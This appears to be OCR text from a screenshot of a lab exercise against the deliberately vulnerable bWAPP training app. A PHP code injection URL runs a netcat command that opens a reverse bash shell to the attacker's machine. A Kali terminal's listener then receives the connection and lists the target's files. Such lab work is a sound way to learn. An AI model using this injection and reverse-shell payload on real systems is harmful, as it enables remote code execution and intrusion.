 192.168.19.135/bWAPP/phpi.php?message=system(%27nc%20192.168.19.134%201234%20-e%20/bin/bash%27)
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - Login
bWAPP
an extremely buggy web app !
ur bug:
bWAPP v2.2
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ PHP Code Injection /
This is just a test page, reflecting back your message...
test
kali@kali: ~
File Actions Edit View Help
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
192.168.19.135: inverse host lookup failed: Unknown host
connect to [192.168.19.134] from (UNKNOWN) [192.168.19.135] 50732
ls
666
admin
aim.php
apps
ba_captcha_bypass.php
ba_forgotten.php
ba_insecure_login.php
ba_insecure_login_1.php
ba_insecure_login_2.php
ba_insecure_login_3.php
ba_logout.php
ba_logout_1.php
ba_pwd_attacks.php
ba_pwd_attacks_1.php
ba_pwd_attacks_2.php
ba_pwd_attacks_3.php
ba_pwd_attacks_4.php
ba_weak_pwd.php
backdoor.php
bof_1.php
bof_2.php
014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
92.168.19.135